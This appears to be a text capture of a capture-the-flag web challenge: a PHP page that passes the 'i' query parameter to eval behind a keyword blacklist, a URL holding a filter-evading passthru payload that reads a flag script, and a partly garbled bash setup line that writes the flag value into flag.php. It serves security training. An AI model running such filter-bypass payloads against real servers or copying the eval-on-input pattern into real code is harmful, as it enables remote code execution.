 不安全 http://27.25.151.40:33644/?i=passthru('c\at /tmp/fl\ag.sh'); 130%
<?php
highlight_file(__FILE__);
if(isset($_GET['i'])){
    switch(strtolower(substr($_GET['i'],0,6))){
        default:
        if(!preg_match('/php|flag|zlib|ftp|system|shell_exec|exec|file_get_contents|proc_open|fopen|fgets|file_put_contents|file|fread|readfile|stream_get_contents|cat|more|tac|\:|\]|\[|\+|\-|\*|\eval|
\^|\`|\"|\<|\>|\\|\/|\ssh/i',$_GET['i'])){
            eval($_GET['i']);
        }else{
            die('error');
        }break;
    }
}
#!/bin/bash # echo $1>/flag.txt && chmod 777 /flag.txt echo "/var/www/html/flag.php && echo '$flag = "flag{950E490EF95195CEABF0AC916836E88F}";'>>/var/www/html/flag.php && echo "?>">>/var/www/html/
flag.php